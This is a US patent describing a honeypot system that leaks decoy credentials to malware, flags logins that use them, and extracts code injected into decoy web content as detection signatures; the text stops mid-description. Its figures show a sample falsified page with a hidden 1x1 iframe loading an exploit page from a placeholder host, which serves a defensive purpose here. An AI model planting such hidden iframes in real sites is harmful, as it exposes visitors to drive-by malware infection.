(12) United States Patent
Akiyama et al.

(10) Patent No.: US 10,033,761 B2
(45) Date of Patent: Jul. 24, 2018

(54) SYSTEM AND METHOD FOR MONITORING FALSIFICATION OF CONTENT AFTER DETECTION OF UNAUTHORIZED ACCESS

(71) Applicant: NIPPON TELEGRAPH AND TELEPHONE CORPORATION, Chiyoda-ku (JP)

(72) Inventors: Mitsuaki Akiyama, Musashino (JP); Takeshi Yagi, Musashino (JP)

(73) Assignee: NIPPON TELEGRAPH AND TELEPHONE CORPORATION, Chiyoda-ku (JP)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 156 days.

(21) Appl. No.: 14/896,597

(22) PCT Filed: Jun. 19, 2014

(86) PCT No.: PCT/JP2014/066273
§ 371 (c)(1),
(2) Date: Dec. 7, 2015

(87) PCT Pub. No.: WO2015/001970
PCT Pub. Date: Jan. 8, 2015

(65) Prior Publication Data
US 2016/0134658 A1    May 12, 2016

(30) Foreign Application Priority Data

Jul. 5, 2013 (JP) ................................ 2013-141769
Jul. 5, 2013 (JP) ................................ 2013-141771

(51) Int. Cl.
G06F 12/14    (2006.01)
H04L 29/06   (2006.01)
(Continued)

(52) U.S. Cl.
CPC .......... *H04L 63/1491* (2013.01); *G06F 21/55* (2013.01); *G06F 21/62* (2013.01);
(Continued)

(58) Field of Classification Search
CPC ....... H04L 63/1491; G06F 21/55; G06F 21/62
(Continued)

(56) References Cited

U.S. PATENT DOCUMENTS 8,291,500 B1 * 10/2012 Bojaxhi ............... H04L 63/145
713/188
2005/0212753 A1 * 9/2005 Marvit .................. G06F 3/017
345/156
(Continued)

FOREIGN PATENT DOCUMENTS

JP    10-124457    5/1998
JP    2014-110046  6/2014

OTHER PUBLICATIONS

Takeshi Yagi, et al., "Analysis of Website Infections using Malware," IEICE Technical Report, vol. 111, No. 82, Jun. 9, 2011, (with English translation), 28 pages.
(Continued)

*Primary Examiner* — Haresh N Patel
(74) *Attorney, Agent, or Firm* — Oblon, McClelland, Maier & Neustadt, L.L.P.

(57) ABSTRACT

In an unauthorized access detecting system, authentication information to be leaked outside is generated, and unauthorized access to a content using the generated authentication information is detected. In the unauthorized access detecting system, if the unauthorized access has been detected, content falsification is monitored. If, as a result of the monitoring, content falsification has been detected, the unauthorized access detecting system extracts a character string, which has been newly added to the content.

14 Claims, 17 Drawing Sheets

(51) Int. Cl.
*G06F 21/55* (2013.01)
*G06F 21/62* (2013.01)

(52) U.S. Cl.
CPC ........ *H04L 63/145* (2013.01); *H04L 63/1416* (2013.01); *H04L 63/102* (2013.01)

(58) Field of Classification Search
USPC .......................................................... 726/23
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2007/0261112 A1 | 11/2007 | Todd et al. | |
| 2008/0022394 A1* | 1/2008 | Park | G06F 21/34 726/18 |
| 2009/0276847 A1* | 11/2009 | Kotaka | G06F 21/608 726/17 |
| 2010/0325710 A1* | 12/2010 | Etchegoyen | G06F 21/31 726/7 |
| 2011/0179284 A1* | 7/2011 | Suzuki | G06F 21/32 713/186 |
| 2011/0191849 A1* | 8/2011 | Jayaraman | H04L 63/1416 726/23 |
| 2011/0239306 A1* | 9/2011 | Avni | G06F 21/54 726/26 |
| 2011/0321139 A1* | 12/2011 | Jayaraman | G06F 21/51 726/4 |
| 2012/0158626 A1* | 6/2012 | Zhu | H04L 63/1408 706/13 |
| 2012/0210388 A1* | 8/2012 | Kolishchak | G06F 21/552 726/1 |
| 2012/0311709 A1* | 12/2012 | Kang | G06F 21/56 726/24 |
| 2013/0086640 A1* | 4/2013 | Hashimoto | G06F 21/606 726/4 |
| 2013/0159697 A1* | 6/2013 | Kamijoh | H04L 9/00 713/150 |

OTHER PUBLICATIONS

Takeshi Yagi, et al., "Design of an FTP Honeypot for Expanding the Search Scope in Attack Space," Computer Security Symposium, 2012, (with English translation), 23 pages.

Harunobu Agematsu, et al., "A proposal of complementary scheme for Web-based attack malware detection," IPSJ SIG Technical Report, vol. 2011, No. 53, Mar. 2011, (With English translation), 22 pages.

"Tripwire," <http://www.tripwire.com/open-source-roots-to-enterprise-security-leader/>, May 15, 2013, 2 pages.

"Capture-HPC Client Honeypot / Honeyclient," <https://projects.honeynet.org/capture-hpc> May 15, 2013, 1 page.

Mitsuaki Akiyama, et al., "Design and Implementation of High Interaction Client Honeypot for Drive-by-download Attacks," IEICE Trans. Commun., vol. E93-B, No. 5, May 2010, 9 pages.

Jack W. Stokes, et al., "WebCop: Locating Neighborhoods of Malware on the Web," USENIX LEET, 2010, 8 pages.

Mitsuaki Akiyama, et al., "Searching structural neighborhood of malicious URLs to improve blacklisting," IEEE/IPSJ International Symposium on Applications and the Internet, 2011, 10 pages.

International Search Report dated Sep. 16, 2014 in PCT/JP14/66273 Filed Jun. 19, 2014, p. 1.

* cited by examiner



FIG.7

```
<html>
<html>
<body>
<h1>This is sample content.</h1>
<iframe src='http://example.com/exploit.php' height = 1 width = 1 />
</body>
</html>
```

FIG.8

```
<html>
<html>
<body>
<h1>This is sample content.</h1>
<iframe TAG THAT HAS BEEN OBFUSCATED>
</body>
</html>
```

SYSTEM AND METHOD FOR MONITORING FALSIFICATION OF CONTENT AFTER DETECTION OF UNAUTHORIZED ACCESS

FIELD

The present invention relates to an unauthorized access detecting system and an unauthorized access detecting method.

BACKGROUND

Conventionally, the World Wide Web (hereinafter, referred to as "Web"), which is a system for easily exchanging text, images, videos, and the like on the Internet, has been the main form of use on the Internet, and various services, such as e-mailing, video viewing, and social networking, are being executed on the Web.

However, a general user may be victimized by a malicious Web site providing a malicious service. For example, a phishing site prepares a false Web site disguised as a genuine Web site, such that when a general user accesses the false Web site by mistake, the false site will input confidential information, such as credit card information, personal information, or authentication information without being noticed and the information will be leaked out to an attacker.

Further, in recent years, the Web has been used as infection routes of malware, which is malicious software. If a malicious Web site is accessed with a Web browser having vulnerability in the program, that malicious Web site sends back a content including a malicious code that attacks the Web browser. By loading the malicious code, the Web browser having vulnerability loses control over the program, and becomes infected with malware by being forcibly made to download and install the malware. By being falsified, the genuine site may be turned into such a malicious site, or changed into a site that becomes an entrance to the malicious site.

Falsification of a Web site may occur by leakage of authentication information of an administrator of the Web site. By being infected with malware, the malware may transmit the authentication information to an outside attacker to thereby leak out the authentication information, and as a result, the above mentioned falsification of the Web site may be caused.

Damage to general users by misuse of a falsified site needs to be kept at a minimum by finding the falsified site early. In order to identify whether a site has been falsified, a content before falsification is stored in advance, a change in the content is identified from a difference therefrom, and falsification is able to be found if there has been a change in the content that an administrator of the Web site is not aware of. The change in the content is able to be identified by use of a file history management tool (for example, see Non-Patent Literature 1).

Further, in recent years, by a computer terminal or a server (hereinafter, referred to as "host" without distinguishment between them) becoming infected with malware, destruction of information inside the host and cases where the host itself is abused as a stepping stone to new attacks have been occurring. Further, malware is also able to leak out information in the host to outside without permission. Since not only personal information, but also confidential information of a company, a government, a military organization, or the like may be leaked out, information leakage by malware infection has been a problem.

Infection means through various infection routes have been confirmed for malware, including, for example: infection by a user clicking and installing malware appearing as a file attached to an e-mail; malware appearing as general software distributed on a Web site; malware appearing as a P2P file; infection by malware being automatically downloaded and installed when a Web site including an attack code is browsed with a Web browser having vulnerability; and the like.

In particular, with respect to malware infection via the Web, there have been many cases, where a genuine Web site is falsified and that site becomes an entrance to a malicious site, recently. Since a redirection code to the malicious site is inserted in the falsified site, if a general user accesses the falsified site by mistake, the access is redirected to the malicious site automatically, and infection with malware is caused. As a cause of a general site being falsified, by an administrator of the general site being infected with malware and authentication information of the administrator of the general site being leaked out, the site is fraudulently invaded and the content is falsified, by an attacker.

In malware infection due to browsing of a Web site, by finding and listing such malicious Web sites from a Web space in advance, based on the list of those malicious Web sites, user communication is filtered and users are able to be protected from malware infection via the Web. One method of finding a malicious Web site from the Web space is examination of Web sites using a Web client honeypot.

A Web client honeypot is a decoy system for accessing a Web site using a vulnerable Web browser and detecting an attack causing malware infection. By patrolling the Web space by use of this Web client honey pot, a malicious site is able to be found (for example, see Non-Patent Literatures 2 and 3). Since a vast number of Web sites and URLs exist in the Web space, examination by efficient patrolling methods has been proposed (for example, see Non-Patent Literatures 4 and 5).

CITATION LIST

Non-Patent Literature

Non-Patent Literature 1: "Tripwire" [online], [retrieved on May 15, 2013] from the Internet: <URL: http://www.tripwire.com/open-source-roots-to-enterprise-security-leader/>

Non-Patent Literature 2: "Capture-HPC Client Honeypot/Honeyclient" [online], [retrieved on May 15, 2013] from the Internet: <URL: https://projects.honeynet.org/capture-hpc>

Non-Patent Literature 3: Mitsuaki Akiyama, Makoto Iwamura, Yuhei Kawakoya, Kazufumi Aoki, and Mitsutaka Itoh, "Design and Implementation of High Interaction Client Honeypot for Drive-by-download Attacks", IEICE Transactions 93-B (5): 1131-1139 (2010)

Non-Patent Literature 4: Jack W. Stokes, Reid Andersen, Christian Seifert, and Kumar Chellapilla, "WebCop: Locating Neighborhoods of Malware on the Web", USENIX LEET 2010

Non-Patent Literature 5: Mitsuaki Akiyama, Takeshi Yagi, and Mitsutaka Itoh, "Searching structural neighborhood of malicious URLs to improve blacklisting, SAINT. 2011. 11

SUMMARY

Technical Problem

However, with the conventional techniques, even if a change in a content is identified by using the above mentioned file history management tool or the like, unless the Web site administrator has a grasp of what has been updated in the content, accurate determination of whether the change in the Web site is proper or is due to falsification is difficult.

Further, it is generally difficult to detect unauthorized access using authentication information that has been leaked out. This is because access using authentication information that has been leaked out will not fail in login, in contrast to a vast number of login retries by brute force. Measures against login by brute force are possible, including prohibiting access by a host (client) that has attempted login of a number of times equal to or greater than a threshold in a certain time period. However, since login using authentication information that has been leaked out is not distinguishable from normal login, operation such as content falsification after the login is also not distinguishable from normal content correcting operation.

Therefore, an object of this invention is to accurately detect fraudulent falsification of a Web site.

Solution to Problem

An unauthorized access detecting system includes: a generating unit that generates authentication information to be leaked outside; a detecting unit that detects unauthorized access to a content using the authentication information generated by the generating unit; a monitoring unit that monitors falsification of the content when the unauthorized access has been detected by the detecting unit; and a first detecting unit that detects, based on a result of the monitoring by the monitoring unit, falsification of the content.

An unauthorized access detecting method executed by an unauthorized access detecting system, the unauthorized access detecting method includes: a generating step of generating authentication information to be leaked outside; a detecting step of detecting unauthorized access to a content using the authentication information generated by the generating step; a monitoring step of monitoring falsification of the content when the unauthorized access has been detected by the detecting step; and a first detecting step of detecting, based on a result of the monitoring by the monitoring step, falsification of the content.

Advantageous Effects of Invention

An unauthorized access detecting system and an unauthorized access detecting method disclosed in this application enable accurate detection of fraudulent falsification of a Web site.

BRIEF DESCRIPTION OF DRAWINGS

FIG. 5 is a block diagram illustrating a configuration of a decoy content management device according to the first embodiment.

FIG. 6 is a diagram illustrating an example of an HTML file before falsification.

FIG. 7 is a diagram illustrating an example of an HTML file after the falsification.

FIG. 8 is a diagram illustrating an example of an HTML file, into which an obfuscated character string has been inserted by falsification.

DESCRIPTION OF EMBODIMENTS

Hereinafter, with reference to the drawings, embodiments of an unauthorized access detecting system and an unauthorized access detecting method according to this invention will be described in detail. The invention is not limited by these embodiments.

First Embodiment

In the following embodiment, flows of processes by an unauthorized access detecting system and an unauthorized access detecting method according to a first embodiment will be described in sequence, and lastly, effects by the first embodiment will be described.

[Configuration of System]

Figure 1:

FIG. 1 is a diagram illustrating an example of a configuration of an unauthorized access detecting system according to a first embodiment.

First of all, an example of a configuration of an unauthorized access detecting system 100 according to the first embodiment will be described. FIG. 1 is a diagram illustrating the example of the configuration of the unauthorized access detecting system according to the first embodiment. As illustrated in FIG. 1, the unauthorized access detecting system 100 has an authentication information management device 10, an analyzing host 20, a decoy content management device 30, and a content management device 40. Further, in the unauthorized access detecting system 100, the authentication information management device 10, the analyzing host 20, the decoy content management device 30, and the content management device 40 are connected to one another via the Internet 50.

The authentication information management device 10 generates authentication information for analysis and transmits the generated authentication information to the analyzing host 20. The generated authentication information corresponds to the decoy content management device 30, and as the authentication information, site information of a service, an account name, and a password are generated. The site information of a service is information on a server that provides a service for monitoring unauthorized access using authentication information for analysis, and is, for example, an IP address or FQDN of the decoy content management device 30. Further, the account name and password are randomly generated, and those that are not being actually used are generated.

The analyzing host 20 sets authentication information of a particular service on the analyzing host 20 and causes a program to be analyzed to operate. The analyzing host 20 is connected to the Internet 50 in advance. If the program is malware that leaks out information, the program will secretly leak out authentication information to an outside attacker without consent of a user.

The decoy content management device 30 is a server that manages a content of a Web site, and is a content server for a decoy for causing an attacker to fraudulently make access with authentication information that has been intentionally leaked out. For example, the decoy content management device 30 identifies, if access using authentication information that has been leaked out is made, the access to be unauthorized access, and with respect to file change operation executed thereafter, from a difference between the files before the change and after the change, extracts a character string that has been fraudulently and newly added, as a falsification code.

Further, for example, the decoy content management device 30 may operate as a file transfer protocol (FTP) server that monitors unauthorized access and content falsification. FTP is a protocol for transmitting and receiving files between a client and a server. Uploading, deleting, and the like of files with respect to an FTP server are possible by an FTP client. By arranging a decoy Web content in the FTP server in advance, content falsification by an attacker is induced.

For example, a decoy file, appearing as a genuine file of HTML, Java Script (registered trademark), PHP, or the like, which is a file format of a Web content, is prepared, as a file under an account for analysis, the account corresponding to the analysis authentication information on the decoy content management device 30. By setting plural accounts for analysis on the same decoy content management device 30, unauthorized access and falsification by plural attackers may be monitored simultaneously. In that case, a directory under each account is set with permission such that viewing and change from another account are not permitted. The decoy content management device 30 does not need to be limited to the FTP server, and may operate as a Secure Shell (SSH) server. In that case, as mentioned above, by setting permission allowing only access to files under an account, the decoy content management device 30 monitors events, such as a change in a file.

The content management device 40 is a server that manages a content of a Web site, and performs examination of the content by using a characteristic character string upon content falsification by an attacker. For example, the content management device 40 examines whether a characteristic character string added in the same falsification is included, and detects that the Web site has been falsified, if the characteristic character string is included. Further, the content management device 40 quickly performs correction of the content of the detected falsified site and makes a countermeasure, such as changing the authentication information. Further, the content management device 40 checks whether the same character string exists in the content when the content of the Web site is uploaded, and if the character string exists in the content, the content management device 40 prevents falsification operation from being caused.

Figure 2:

FIG. 2 is a diagram illustrating a process of leaking out analysis authentication information and a process of monitoring unauthorized access in a service set with the analysis authentication information, in the unauthorized access detecting system according to the first embodiment.

In the unauthorized access detecting system 100, as a premise, a process of intentionally leaking out authentication information for analysis and monitoring unauthorized access is executed. By use of FIG. 2, a process of leaking out analysis authentication information and a process of monitoring unauthorized access in a service set with the analysis authentication information will be described. FIG. 2 is a diagram illustrating a process of leaking out analysis authentication information and a process of monitoring unauthorized access in a service set with the analysis authentication information, in the unauthorized access detecting system according to the first embodiment.

As illustrated in FIG. 2, first, the analyzing host 20 sets authentication information generated by the authentication information management device 10 as authentication information of a particular service on the analyzing host 20, and when a program is operated and the program to be analyzed is malware that leaks out information, the analyzing host 20 accesses a file or registry in which the above described authentication information has been stored (see (1) in FIG. 2). The analyzing host 20 then secretly leaks out the authentication information without the user's consent to an outside attacker (see (2) in FIG. 2).

Next, while the decoy content management device 30 that provides a particular service is being operated, login is observed. When login by an attacker using the leaked authentication information is performed (see (3) in FIG. 2), the decoy content management device 30 determines that the login is of unauthorized access (see (4) in FIG. 2).

As described above, by intentionally causing authentication information for analysis to be leaked out, as the same leaked authentication information is used, the use is able to be identified as unauthorized access. With respect to file change operation executed after the unauthorized access, from a difference between the files before the change and after the change, a character string that has been fraudulently and newly added is extracted as a falsification code.

[Configuration of Authentication Information Management Device]

Figure 3:

FIG. 3 is a block diagram illustrating a configuration of an authentication information management device according to the first embodiment.

Next, a configuration of the authentication information management device 10 illustrated in FIG. 3 will be described. FIG. 3 is a block diagram illustrating the configuration of the authentication information management device according to the first embodiment. As illustrated in FIG. 3, the authentication information management device 10 has a communication processing unit 11, a control unit 12, and a storage unit 13.

The communication processing unit 11 controls communication related to various types of information exchanged with the analyzing host 20, the decoy content management device 30, the content management device 40, and the like, which are connected thereto. For example, the communication processing unit 11 transmits the generated authentication information to the analyzing host 20. Further, for example, the communication processing unit 11 receives the falsification code, which is the character string that has been fraudulently and newly added, from the decoy content management device 30. Further, for example, the communication processing unit 11 transmits the falsification code received from the decoy content management device 30, to the content management device 40.

The storage unit 13 has, as illustrated in FIG. 3, an analysis authentication information storage unit 13a and a code information storage unit 13b. The storage unit 13 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The analysis authentication information storage unit 13a stores therein authentication information for analysis generated by a generating unit 12a, which will be described later. For example, the analysis authentication information storage unit 13a stores therein, as the authentication information used in analysis, site information of a service, an account name, a password, and the like. The site information of a service is, for example, information related to the decoy content management device 30 that provides a service for monitoring unauthorized access using the authentication information for analysis, and is, for example, an IP address or a fully qualified domain name (FQDN).

Further, the analysis authentication information storage unit 13a stores therein, as the account name, one that is not being used in real services, for example. Further, the analysis authentication information storage unit 13a stores therein, as the password, a character string, which is difficult to be guessed and sufficiently complex. This is for discriminating a login from a login attack by brute force when whether the password is the leaked information is identified upon the login.

The code information storage unit 13b stores therein a character string, which has been extracted by the decoy content management device 30 and is used in falsification. The code information storage unit 13b stores therein, as the character string used in falsification, for example, an iframe or the like in an HTML file. The character string used in falsification will be described in detail in description of a configuration of the decoy content management device 30.

Returning to FIG. 3, the control unit 12 has the generating unit 12a, a management unit 12b, and a notification unit 12c. The control unit 12 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The generating unit 12a generates authentication information to be leaked outside. For example, the generating unit 12a generates, as the authentication information for analysis to be intentionally leaked out to an attacker, a set of: an IP address or FQDN of the decoy content management device 30; and an account name and a password that are randomly generated. Further, the generating unit 12a stores the generated authentication information into the analysis authentication information storage unit 13a.

The management unit 12b transmits the authentication information generated by the generating unit 12a to the analyzing host 20. The transmitted authentication information is set on the analyzing host 20 and a program to be analyzed is executed. Further, the management unit 12b receives the character string used in falsification from the decoy content management device 30. When the management unit 12b receives the character string used in falsification from the decoy content management device 30, the management unit 12b then stores the character string into the code information storage unit 13b.

When the character string is stored into the code information storage unit 13b by the management unit 12b, the notification unit 12c notifies the content management device 40 of the character string, and instructs that the character string is to be used as a signature of invasion detection for unauthorized access or that the character string is to be used in examination of whether falsification of a content has been caused.

[Configuration of Analyzing Host]

Figure 4:

FIG. 4 is a block diagram illustrating a configuration of an analyzing host according to the first embodiment.

Next, a configuration of the analyzing host 20 illustrated in FIG. 4 will be described. FIG. 4 is a block diagram illustrating the configuration of the analyzing host according to the first embodiment. As illustrated in FIG. 4, the analyzing host 20 has a communication processing unit 21, a control unit 22, and a storage unit 23.

The communication processing unit 21 controls communication related to various types of information exchanged with the authentication information management device 10, the decoy content management device 30, the content management device 40, and the like, which are connected thereto. For example, the communication processing unit 21 receives authentication information from the authentication information management device 10. Further, for example, the communication processing unit 21 transmits authentication information to an outside attacker. If authentication information is received from the authentication information management device 10, the received authentication information is stored in an analysis authentication information storage unit 23a described later.

The storage unit 23 has, as illustrated in FIG. 4, the analysis authentication information storage unit 23a. The storage unit 23 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The analysis authentication information storage unit 23a stores therein the above described authentication information for analysis generated by the authentication information management device 10. For example, the analysis authentication information storage unit 23a stores therein, as the authentication information used in analysis, site information of a service, an account name, a password, and the like. The site information of a service is, for example, information related to the decoy content management device 30 that provides a service for monitoring unauthorized access using the authentication information for analysis, and is, for example, an IP address or a fully qualified domain name (FQDN).

Further, the analysis authentication information storage unit 23a stores therein, as the account name, one that is not being used in real services, for example. Further, the analysis authentication information storage unit 23a stores therein, as the password, a character string, which is difficult to be guessed and sufficiently complex. This is for discriminating a login from a login attack by brute force when whether the password is the leaked information is identified upon the login.

Returning to FIG. 4, the control unit 22 has a setting unit 22a and an operating unit 22b. The control unit 22 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The setting unit 22a sets the authentication information generated by the generating unit 12a of the authentication information management device 10 as authentication information of a particular service. For example, the setting unit 22a obtains authentication information from the analysis authentication information storage unit 23a and sets the obtained authentication information as the authentication information of the particular service.

The operating unit 22b causes a program to be analyzed to operate on the analyzing host 20, where the authentication information has been set by the setting unit 22a. If the operated program is malware that leaks out information, the program will secretly leak out the authentication information to an outside attacker without consent of a user.

[Configuration of Decoy Content Management Device]

Next, a configuration of the decoy content management device 30 illustrated in FIG. 5 will be described. FIG. 5 is a block diagram illustrating the configuration of the decoy content management device according to the first embodiment. As illustrated in FIG. 5, the decoy content management device 30 has a communication processing unit 31, a control unit 32, and a storage unit 33.

The communication processing unit 31 controls communication related to various types of information exchanged with the authentication information management device 10, the analyzing host 20, the content management device 40, and the like, which are connected thereto. For example, the communication processing unit 31 transmits, to the authentication information management device 10, the falsification code, which is the character string that has been fraudulently and newly added. Further, the communication processing unit 31 receives analysis authentication information from the authentication information management device 10. The received analysis authentication information is stored in an analysis authentication information storage unit 33a.

